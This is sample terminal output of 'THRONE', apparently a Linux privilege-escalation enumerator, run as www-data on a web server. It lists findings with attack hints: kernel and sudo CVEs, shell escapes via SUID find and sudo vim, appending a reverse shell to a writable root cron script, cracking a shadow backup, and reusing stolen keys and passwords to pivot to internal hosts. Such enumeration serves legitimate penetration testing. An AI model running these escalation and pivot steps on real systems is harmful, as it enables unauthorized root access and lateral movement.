 www-data@web01: /var/www
┌──(www-data㉿web01)-[/var/www]
└─$ python3 -m throne
THRONE
linux privilege escalation enumerator v1.2.0
www-data@web01 - kernel 5.15.0-91-generic
==[ system ]======================================================
├─ [    INFO] kernel 5.15.0-91-generic
│  machine: x86_64, os: Ubuntu 22.04.3 LTS
├─ [CRITICAL] kernel 5.15.0 in Dirty Pipe range (CVE-2022-0847)
│  vulnerable range: 5.8 <= v < 5.16.11 - distro backports may differ
│  -> pipe buffer flag abuse - overwrite read-only files, trivial root
└─ [  MEDIUM] user namespace creation works
unshare -Urn succeeded
-> kernel exploits abusing userns will run on this host
==[ suid ]========================================================
├─ [CRITICAL] SUID find is abusable
│  /usr/local/bin/find
│  -> find . -exec /bin/sh -p \; -quit
└─ [  MEDIUM] non-standard SUID binary: /opt/monitor/agent
==[ sudo ]========================================================
├─ [CRITICAL] NOPASSWD sudo rule on abusable binary: /usr/bin/vim
│  run as: (root)
│  -> sudo vim -c ':!/bin/sh'
└─ [    HIGH] sudo 1.9.9 vulnerable to Baron Samedit (CVE-2021-3156)
-> heap overflow in sudoedit -s - instant root
==[ cron ]========================================================
└─ [CRITICAL] root cron job runs a writable script: /opt/scripts/backup.sh
schedule: */10 * * * * in /etc/crontab
-> append a reverse shell to the script and wait
==[ filesystem ]==================================================
├─ [    HIGH] readable shadow backup: /var/backups/shadow.bak
│  -> crack hashes offline: john / hashcat
└─ [    HIGH] readable private key: /home/deploy/.ssh/id_rsa
-> reuse for ssh/vpn - often passwordless and tied to other hosts
==[ creds ]=======================================================
└─ [    HIGH] credential-looking value in /var/www/html/config.php:14
DB_PASSWORD = 'Str***!'
-> try the password for sudo / lateral movement
==[ network ]=====================================================
├─ [  MEDIUM] mysql on localhost:3306
│  -> reachable after foothold - try weak/default creds, UDF privesc if root@localhost
└─ [    INFO] 4 listening sockets (1 exposed)
==[ ssh ]=========================================================
└─ [  MEDIUM] 3 pivot targets from known_hosts
db01.internal, 10.10.20.15, git.corp.local
-> reuse keys/creds against these hosts
summary (23 findings in 1.8s)
critical 5  high 4  medium 3  low 4  info 7